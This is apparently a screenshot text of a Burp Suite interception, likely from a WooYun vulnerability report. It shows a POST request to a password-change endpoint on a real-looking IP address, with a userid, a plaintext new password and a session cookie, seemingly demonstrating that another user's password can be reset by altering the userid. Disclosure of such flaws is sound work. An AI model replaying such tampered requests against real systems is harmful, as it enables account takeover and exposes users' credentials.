 Request to http://101.227.240.110:8989
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /jf/login/changePassword HTTP/1.1
Host: 101.227.240.110:8989
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://101.227.240.110:8989
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://101.227.240.110:8989/baf/jsp/uiframe/changePassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2DF7EF2170F745BC1808BD737DE69E19.node9; Hm_lvt_f6097524da69abc1b63c9f8d19f5bd5b=1451369838,1451370291,1451399125,1451447274;
Hm_lpvt_f6097524da69abc1b63c9f8d19f5bd5b=1451447274
userid=0229541&newpassword=liLIcs2015&virifypassword=liLIcs2015
www.wooyun.org